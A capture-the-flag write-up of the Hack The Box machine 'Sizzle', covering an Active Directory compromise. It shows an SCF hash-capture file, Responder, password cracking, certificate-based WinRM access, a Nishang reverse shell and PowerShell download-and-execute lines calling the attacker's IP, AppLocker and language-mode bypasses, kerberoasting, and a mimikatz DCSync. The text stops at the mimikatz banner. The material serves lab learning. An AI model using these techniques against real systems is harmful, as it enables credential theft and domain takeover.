Sizzle
01/06/2019

Sizzle is a very complex machine but great to learn a lot about Windows services and Active Directory. To get user we'll have to perform a scf attack, then use winrm to get access to the machine where we'll have to bypass some restrictions to execute a kerberoast attack. Then, to escalate privileges, retrieve Active Directory information using BloodHound and finally use mimikatz to get the Administrator's password.
User
First run nmap to identify what services are running in the machine. Note that I directly used -p- to check all ports, because we are going to need some services which are hidden in the default scan.
root@kali:~/htb/sizzle# nmap -sC -sV -p- 10.10.10.103 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-24 17:31 EDT Nmap scan report for 10.10.10.103 Host is up (0.067s latency). Not shown: 65506 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd |_ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: |_ SYST: Windows_NT 53/tcp open domain? | fingerprint-strings: | DNSVersionBindReqTCP: | version |_ bind 80/tcp open http Microsoft IIS httpd 10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 |_http-title: Site doesn't have a title (text/html). 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=sizzle.htb.local | Not valid before: 2018-07-03T17:58:55 |_Not valid after: 2020-07-02T17:58:55 |_ssl-date: 2019-03-24T21:39:06+00:00; 0s from scanner time. 443/tcp open ssl/http Microsoft IIS httpd 10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 |_http-title: Site doesn't have a title (text/html). | ssl-cert: Subject: commonName=sizzle.htb.local | Not valid before: 2018-07-03T17:58:55 |_Not valid after: 2020-07-02T17:58:55 |_ssl-date: 2019-03-24T21:39:03+00:00; 0s from scanner time. | tls-alpn: | h2 |_ http/1.1 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=sizzle.htb.local | Not valid before: 2018-07-03T17:58:55 |_Not valid after: 2020-07-02T17:58:55 |_ssl-date: 2019-03-24T21:39:05+00:00; -1s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=sizzle.htb.local | Not valid before: 2018-07-03T17:58:55 |_Not valid after: 2020-07-02T17:58:55 |_ssl-date: 2019-03-24T21:39:04+00:00; -1s from scanner time. 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=sizzle.htb.local | Not valid before: 2018-07-03T17:58:55 |_Not valid after: 2020-07-02T17:58:55 |_ssl-date: 2019-03-24T21:39:03+00:00; 0s from scanner time. 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found | ssl-cert: Subject: commonName=sizzle.HTB.LOCAL | Subject Alternative Name: othername:<unsupported>, DNS:sizzle.HTB.LOCAL | Not valid before: 2018-07-02T20:26:23 |_Not valid after: 2019-07-02T20:26:23 |_ssl-date: 2019-03-24T21:39:04+00:00; -1s from scanner time. | tls-alpn: | h2 |_ http/1.1 9389/tcp open mc-nmf .NET Message Framing 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 49664/tcp open msrpc Microsoft Windows RPC 49665/tcp open msrpc Microsoft Windows RPC 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49681/tcp open msrpc Microsoft Windows RPC 49682/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49683/tcp open msrpc Microsoft Windows RPC 49686/tcp open msrpc Microsoft Windows RPC 49692/tcp open msrpc Microsoft Windows RPC 49698/tcp open msrpc Microsoft Windows RPC 60596/tcp open msrpc Microsoft Windows RPC 60604/tcp open msrpc Microsoft Windows RPC 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port53-TCP:V=7.70%I=7%D=3/24%Time=5C97F874%P=x86_64-pc-linux-gnu%r(DNSV SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\ SF:x04bind\0\0\x10\0\x03"); Service Info: Host: SIZZLE; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2019-03-24 17:39:02 |_ start_date: 2019-03-24 13:03:51
We'll start enumerating the smb service, looking for available shares using smbclient.
root@kali:~/htb/sizzle# smbclient -L //10.10.10.103 Enter WORKGROUP\root's password: Sharename Type Comment --------- ---- ------- ADMIN$ Disk Remote Admin C$ Disk Default share CertEnroll Disk Active Directory Certificate Services share Department Shares Disk IPC$ IPC Remote IPC NETLOGON Disk Logon server share Operations Disk SYSVOL Disk Logon server share
If we connect to the Department Shares share we should see a bunch of directories (most of them empty or with nothing interesting).
root@kali:~/htb/sizzle# smbclient //10.10.10.103/"Department Shares" Enter WORKGROUP\root's password: Try "help" to get a list of possible commands. smb: \> ls . D 0 Tue Jul 3 15:22:32 2018 .. D 0 Tue Jul 3 15:22:32 2018 Accounting D 0 Mon Jul 2 19:21:43 2018 Audit D 0 Mon Jul 2 19:14:28 2018 Banking D 0 Tue Jul 3 15:22:39 2018 CEO_protected D 0 Mon Jul 2 19:15:01 2018 Devops D 0 Mon Jul 2 19:19:33 2018 Finance D 0 Mon Jul 2 19:11:57 2018 HR D 0 Mon Jul 2 19:16:11 2018 Infosec D 0 Mon Jul 2 19:14:24 2018 Infrastructure D 0 Mon Jul 2 19:13:59 2018 IT D 0 Mon Jul 2 19:12:04 2018 Legal D 0 Mon Jul 2 19:12:09 2018 M&A D 0 Mon Jul 2 19:15:25 2018 Marketing D 0 Mon Jul 2 19:14:43 2018 R&D D 0 Mon Jul 2 19:11:47 2018 Sales D 0 Mon Jul 2 19:14:37 2018 Security D 0 Mon Jul 2 19:21:47 2018 Tax D 0 Mon Jul 2 19:16:54 2018 Users D 0 Tue Jul 10 21:39:32 2018 ZZ_ARCHIVE D 0 Fri Mar 1 11:27:54 2019
In Users we have a list of users (mrb3n & lkys37en are the machine makers). We can also see we can upload files to the Public folder.
smb: \> ls Users\ . D 0 Tue Jul 10 21:39:32 2018 .. D 0 Tue Jul 10 21:39:32 2018 amanda D 0 Mon Jul 2 19:18:43 2018 amanda_adm D 0 Mon Jul 2 19:19:06 2018 bill D 0 Mon Jul 2 19:18:28 2018 bob D 0 Mon Jul 2 19:18:31 2018 chris D 0 Mon Jul 2 19:19:14 2018 henry D 0 Mon Jul 2 19:18:39 2018 joe D 0 Mon Jul 2 19:18:34 2018 jose D 0 Mon Jul 2 19:18:53 2018 lkys37en D 0 Tue Jul 10 21:39:04 2018 morgan D 0 Mon Jul 2 19:18:48 2018 mrb3n D 0 Mon Jul 2 19:19:20 2018 Public D 0 Wed Sep 26 05:45:32 2018
We're going to make a scf attack, using the following file.
root@kali:~/htb/sizzle# cat @caca.scf [Shell] Command=2 IconFile=\\10.10.16.72\share\test.ico [Taskbar] Command=ToggleDesktop
If we start responder and upload the malicious file to \Users\Public, when a user accesses the specified folder it will start the smb authentication protocol sending his ntlm hash.
root@kali:~/htb/sizzle# responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
smb: \Users\Public\> put caca.scf putting file caca.scf as \Users\Public\caca.scf (0.4 kb/s) (average 0.2 kb/s)
If we wait a couple of minutes, we'll see Amanda visits that directory and her hash should appear in the responder output.
[+] Listening for events... [SMBv2] NTLMv2-SSP Client : 10.10.10.103 [SMBv2] NTLMv2-SSP Username : HTB\amanda [SMBv2] NTLMv2-SSP Hash : amanda::HTB:1f5c11bc27af7925:737BD313547050096AB59DB727CBC99A:0101000000000000C0653150DE09D20179E68D8D9A8C0976000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000100000000200000C4753E45C5EDA1B2FD5D927D07DCD98218205A44FCD7B75F7FE1E52D5A41EAFD0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E0032003300000000000000000000000000
We can brute force it using john and rockyou.txt and obtain the password Ashare1972.
root@kali:~/htb/sizzle# john hash --wordlist=/usr/share/wordlists/rockyou.txt Created directory: /root/.john Using default input encoding: UTF-8 Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Ashare1972 (amanda) 1g 0:00:00:07 DONE (2019-03-20 16:45) 0.1324g/s 1513Kp/s 1513Kc/s 1513KC/s Ashiah08..Alyssatao Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably Session completed
Having those credentials, let's move forward to the website on port 80, where we'll only see the following picture.

Let's use wfuzz to find some web content.
root@kali:~/htb/sizzle# wfuzz -c -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.103/FUZZ --hc 404 ******************************************************** * Wfuzz 2.3.4 - The Web Fuzzer * ******************************************************** Target: http://10.10.10.103/FUZZ Total requests: 4614 ================================================================== ID Response Lines Word Chars Payload ================================================================== 000001: C=200 0 L 5 W 60 Ch "" 000493: C=301 1 L 10 W 157 Ch "aspnet_client" 000800: C=301 1 L 10 W 154 Ch "certenroll" 000807: C=401 29 L 100 W 1293 Ch "certsrv" 001992: C=301 1 L 10 W 150 Ch "Images" 001991: C=301 1 L 10 W 150 Ch "images" 002020: C=200 0 L 5 W 60 Ch "index.html"
In /certsrv we are prompted with a login. There, we can use the credentials obtained before (amanda/Ashare1972) and we'll be redirected to the Microsoft Active Directory Certificate Services.

In this site we have different options to manage certificates and what we're going to do is request a new one clicking in Request a certificate and then submit an advanced certificate request.

Here we are asked to submit our certificate request so let's generate one with openssl.
root@kali:~/htb/sizzle# openssl req -new -newkey rsa:2048 -nodes -keyout caca.key -out caca.csr Generating a RSA private key ...................................+++++ ..........................................................+++++ writing new private key to 'caca.key' ----- You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank. ----- Country Name (2 letter code) [AU]: State or Province Name (full name) [Some-State]: Locality Name (eg, city) []: Organization Name (eg, company) [Internet Widgits Pty Ltd]: Organizational Unit Name (eg, section) []: Common Name (e.g. server FQDN or YOUR name) []: Email Address []: Please enter the following 'extra' attributes to be sent with your certificate request A challenge password []: An optional company name []:
This command is going to generate two files:
- A certificate Signing Request (
caca.csr) - The private key (
caca.key)
Now in the website we have to paste our csr and select Usercert as template.

This will generate a valid certificate (certnew.cer) which we can download.

What we can do with this certificate? The answer is in our initial nmap. In port 5986 we have Windows Remote Management (WinRM) running. This service allows to interface remote computers through SOAP and there's an option to authenticate through a certificate.
I tried to use the pywinrm python module but I didn't make it to work. Lucky me, searching in Google I found this pastebin with an example on how to use the winrm ruby module, so I modified it a little specifying our certificate and private key and ended up with this. (Thanks pastebin guest!)
require 'winrm'
conn = WinRM::Connection.new(
endpoint: 'https://10.10.10.103:5986/wsman',
transport: :ssl,
client_cert: 'certnew.cer',
client_key: 'caca.key',
:no_ssl_peer_verification => true
)
command=""
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
output = shell.run(command) do |stdout, stderr|
STDOUT.print stdout
STDERR.print stderr
end
end
puts "Exiting with code #{output.exitcode}"
end
Executing it should allow us to run powershell commands as amanda.
root@kali:~/htb/sizzle# ruby pipi.rb PS htb\amanda@SIZZLE Documents>
We're going to execute a nishang reverse shell which we have modified to execute a reverse shell to us adding the following line at the end.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.72 -Port 6969
But unfortunately we get the following error when trying to load it.
PS htb\amanda@SIZZLE Documents> IEX(New-Object Net.Webclient).downloadString('http://10.10.16.72/shell6969.ps1')
Cannot create type. Only core types are supported in this language mode.
At line:1 char:5
+ IEX(New-Object Net.Webclient).downloadString('http://10.10.16.72/shel ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (:) [New-Object], PSNotSupportedException
+ FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
We are under Constrained Language mode, which disables a lot of powershell capabilities.
PS htb\amanda@SIZZLE Documents> $ExecutionContext.SessionState.LanguageMode ConstrainedLanguage
We can use wget to download our nishang shell, instead.
PS htb\amanda@SIZZLE Documents> wget http://10.10.16.72/shell6969.ps1 -OutFile shell6969.ps1
But we get the same error when trying to execute it.
PS htb\amanda@SIZZLE Documents> powershell -ExecutionPolicy Bypass C:\Users\amanda\Documents\shell6969.ps1
WARNING: Something went wrong! Check if the server is reachable and you are using the correct
port.
powershell.exe : Invoke-PowerShellTcp : Cannot create type. Only core types are supported in this language mode.
+ CategoryInfo : NotSpecified: (Invoke-PowerShe... language mode.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
At C:\Users\amanda\Documents\shell6969.ps1:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.72 -Port 6969
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShell
Tcp
We can bypass this restriction just by running PowWrshell version 2 instead.
PS htb\amanda@SIZZLE Documents> powershell -v 2 -ExecutionPolicy Bypass C:\Users\amanda\Documents\shell6969.ps1
If we're listening on the specified port we should get a shell as amanda with FullLanguage.
root@kali:~/htb/sizzle# nc -nlvp 6969 listening on [any] 6969 ... connect to [10.10.16.72] from (UNKNOWN) [10.10.10.103] 62150 Windows PowerShell running as user amanda on SIZZLE Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\Users\amanda\Documents>$ExecutionContext.SessionState.LanguageMode FullLanguage
There, using setspn we can extract all accounts in use as SPN to see we can make a kerberoasting attack against mrlky.
PS C:\Users\amanda\Downloads> setspn -T HTB.LOCAL -Q */* Checking domain DC=HTB,DC=LOCAL CN=SIZZLE,OU=Domain Controllers,DC=HTB,DC=LOCAL Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/sizzle.HTB.LOCAL ldap/sizzle.HTB.LOCAL/ForestDnsZones.HTB.LOCAL ldap/sizzle.HTB.LOCAL/DomainDnsZones.HTB.LOCAL DNS/sizzle.HTB.LOCAL GC/sizzle.HTB.LOCAL/HTB.LOCAL RestrictedKrbHost/sizzle.HTB.LOCAL RestrictedKrbHost/SIZZLE RPC/717ef311-0653-41c6-8db6-81526d6f4985._msdcs.HTB.LOCAL HOST/SIZZLE/HTB HOST/sizzle.HTB.LOCAL/HTB HOST/SIZZLE HOST/sizzle.HTB.LOCAL HOST/sizzle.HTB.LOCAL/HTB.LOCAL E3514235-4B06-11D1-AB04-00C04FC2DCD2/717ef311-0653-41c6-8db6-81526d6f4985/HTB.LOCAL ldap/SIZZLE/HTB ldap/717ef311-0653-41c6-8db6-81526d6f4985._msdcs.HTB.LOCAL ldap/sizzle.HTB.LOCAL/HTB ldap/SIZZLE ldap/sizzle.HTB.LOCAL ldap/sizzle.HTB.LOCAL/HTB.LOCAL CN=krbtgt,CN=Users,DC=HTB,DC=LOCAL kadmin/changepw CN=mrlky,CN=Users,DC=HTB,DC=LOCAL http/sizzle Existing SPN found!
We're going to use PowerView to execute the kerberoast attack.
PS C:\Users\amanda\Documents>IEX(New-Object Net.Webclient).downloadString('http://10.10.16.72/PowerView.ps1')
Run the attack passing amanda's credentials and we get mrlky hash.
PS C:\Users\amanda\Documents> $SecPassword = ConvertTo-SecureString 'Ashare1972' -AsPlainText -Force
PS C:\Users\amanda\Documents> $Cred = New-Object System.Management.Automation.PSCredential('HTB.LOCAL\amanda', $SecPassword)
PS C:\Users\amanda\Documents> Invoke-Kerberoast -Credential $Cred -Verbose | fl
SamAccountName : mrlky
DistinguishedName : CN=mrlky,CN=Users,DC=HTB,DC=LOCAL
ServicePrincipalName : http/sizzle
TicketByteHexStream :
Hash : $krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle*$69FF7FEF1F537E91C10B47A3EB9EB809$
A2989EBF265226858132B7E0F08658706F87601BAAA6FA6BD3FA971214E727E650DD2BEFD9A
FAF46D0A6D1D0489E26F5FAFAF24056C785C99764F23BFD326E4B5EB9A8DAD7586C41478091
43801C6ADF3EF0618C205E9313103C17896AF6841818D4BBEF73FD68B8E1257CAFEF6286CA1
7F65EF531A75A657078C3CB80AD7EDFB8DACD8E2CE490EEC0D89B8B62650E5E3B41055639E2
AB3396411950BC533E3C5E081B053AB25FFFF36485492B0F6CA061D238309590836D96F0616
204FE708A1E1EDD173B0C10D2C071899A63EB0BB82D4E61D7363C30BD82E0DFDFC07EA11D18
37C98CD5047B8744FFCBB4B00C9B0D916BFF87DD68A1F22E28232ECA337270CEB922F076651
D602820592BC652F56BC78C5D57ADBC8C72694551B1698EE5650BA2225267A5C0971E1927E2
15F6DBBC76412C61C7735FA78104EECCF38ACF5E2808CE4CFD4B6D7E87BBA58DF658F7589E3
EEE4F45C2062B1C368318309647A37D8F59F09367167513BAC8B35B4E572854A30DE9BB887F
94D3985552B53A0A396A6FAD5211580E3C46C2045696418734C316BFE62B785F311B667E74A
9FD22C5263F564E4ACD2EF1B75EA1B74B6F39FB0454D831F1187E9F6F57BE3AD6FCA4FA2B79
941D2F3BEF3CB5B6466950587907EF1D88ED7B9D98909660D7EC557E2E3A207B2DDAA75017C
B5B1BB304854633D3CF21E92CA1B313257A8FF3103BF937E1165CA9C583EFD2B9F0F9AA5AE1
70C8D46D1FA846BBE67B622E746B90318D5257895C27EA060B36ACD01D84230B024BD4AD5D4
D57C670FAC0308840C8CDCEB35D25FEF6589857425990989204C14E901948C6D49007E89C8F
7849AC9264F734E7CB269F6BDE51EAECF30F33C21F2812D95E277C46361BFF04C72E07D18B6
B79EBC1C4DA3126A801212A52FB005EC35FD46DBDF0FAB15CB521898E47547822488A1C4D32
992E9DC7ED03F57B5A16BC3723F0FE9E9E6DC66240930F7E414FFD161FB272118966705BAED
64F4CF7ABC978A41406AA00E6B4C72A67FFD6340EE5C0BDC2D036AA8F1B08B7BDC5D25AFAB3
0397E0E78350B0CC4ECB65FC38683D6ACCF6D0FA3BDF301E91E1939F8B3B8310BBFC7E06255
7F24DFC508ED083F84BDCAA84CDDA1C48A87863351DCC72EBE89493FA2B5C30F6AEA45A7145
0DE09F79647C0645402BEC7DDD0225AF7A4235C2F050264464A7A9E4C728C0B9BC1DDE7DB49
34550F56F3DD3DFCB2511861722076524C4BD3F8125CC9511312DDC48EF7BCBB9DCED70CFED
1F79B9D209C019CA9990EEF96B37704973263C31A507701CCB71B08CEFB662A3FFBBCDECA6D
0A4D33B1EBC31045AF6AA86C9B029DBCD86780930AA41BF54ADC0618F1A5ED04D08A4FCCFE6
E1577DB55BF924992AC3FAF9225F4CCB1D66CC
Running john again with rockyou.txt will give us mrkly's password (Football#7).
root@kali:~/htb/sizzle# john mrlky.hash --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Football#7 (?) 1g 0:00:00:28 DONE (2019-03-25 17:29) 0.03461g/s 386560p/s 386560c/s 386560C/s Forever3!..Flubb3r Use the "--show" option to display all of the cracked passwords reliably Session completed
If we try to run a reverse shell using those credentials we get an error related to winrm permissions.
PS C:\Users\amanda\Downloads> $username = 'mrlky'
PS C:\Users\amanda\Downloads> $password = 'Football#7'
PS C:\Users\amanda\Downloads> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\Users\amanda\Downloads> $cred = New-Object System.Management.Automation.PSCredential $username, $securePassword
PS C:\Users\amanda\Downloads> Invoke-Command -ScriptBlock {powershell C:\Users\amanda\Downloads\shell6868.ps1} -Credential $cred -computername localhost
PS C:\Users\amanda\Downloads> [localhost] Connecting to remote server failed with the following error message : The WinRM client
cannot process the request. The WinRM client tried to use Negotiate authentication mechanism, but
the destination computer (localhost:5985) returned an 'access denied' error. Change the configura
tion to allow Negotiate authentication mechanism to be used or specify one of the authentication m
echanisms supported by the server. To use Kerberos, specify the local computer name as the remote
destination. Also verify that the client computer and the destination computer are joined to a dom
ain. To use Basic, specify the local computer name as the remote destination, specify Basic authen
tication and provide user name and password. Possible authentication mechanisms reported by server
: For more information, see the about_Remote_Troubleshooting Help topic.
+ CategoryInfo : OpenError: (:) [], PSRemotingTransportException
+ FullyQualifiedErrorId : PSSessionStateBroken
So I used Impersonaliza-User.ps1 script to change user to mrlky.
PS C:\Users\amanda\Documents> IEX(New-Object Net.Webclient).downloadString('http://10.10.16.72/Impersonaliza-User.ps1')
PS C:\Users\amanda\Documents> Impersonaliza-User -usuario mrlky -password Football#7 -dominio HTB.LOCAL
0
True
The user flag is in mrlky's desktop.
PS C:\Users\mrlky\Desktop> type user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Privilege Escalation
To escalate privileges, first we're going to retrieve information about the active directory using bloodhound. To do that, download its ingestor here.
Unfortunately, if we try to run it we'll see we get the executable blocked by AppLocker, but we can bypass this by just placing our exe in C:\Windows\System32\spool\drivers\color\.
PS C:\Users\mrlky\Downloads> (New-Object System.Net.WebClient).DownloadFile("http://10.10.16.72/SharpHound.exe","C:\Windows\System32\spool\drivers\color\SharpHound.exe")
Run it, and it should generate a zip file with all the information extracted.
PS C:\Windows\System32\spool\drivers\color> ./SharpHound.exe --CollectionMethod All Initializing BloodHound at 4:40 PM on 5/31/2019 Resolved Collection Methods to Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM Starting Enumeration for HTB.LOCAL Status: 61 objects enumerated (+61 Infinity/s --- Using 52 MB RAM ) Finished enumeration for HTB.LOCAL in 00:00:00.5125315 0 hosts failed ping. 0 hosts timedout. Compressing data to .\20190531164046_BloodHound.zip. You can upload this file directly to the UI. Finished compressing files!
Now move the zip file to C:\Department Shares\ZZ_ARCHIVE\ to be able to download it via smb.
PS C:\Users\amanda\Documents>move C:\Windows\System32\spool\drivers\color\20190531164046_BloodHound.zip "C:\Department Shares\ZZ_ARCHIVE\caca.zip"
smb: \ZZ_ARCHIVE\> get caca.zip getting file \ZZ_ARCHIVE\caca.zip of size 7399 as caca.zip (11.1 KiloBytes/sec) (average 11.1 KiloBytes/sec)
Open bloodhoud and we just have to drag and drop the file there.
Once the information is uploaded, if we start checking the default queries we can see something interesting using Find Principals with DCSync Rights.

mrlky has GetChanges and GetChangesAll privileges for HTB.LOCAL. If we right click the edge we can get more information about these privileges and how we can abuse them.

We can execute a dcsync attack to retrieve the Administrator hash using mimikatz.
We're going to load it with Invoke-Mimikatz.ps1 and run the command we saw on bloodhound.
PS C:\Users\mrlky\Downloads> IEX(New-Object Net.Webclient).downloadString('http://10.10.16.72/Invoke-Mimikatz.ps1')
PS C:\Users\mrlky\Downloads> Invoke-Mimikatz -Command '"Lsadump::dcsync /domain:HTB.LOCAL /user:Administrator"'
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
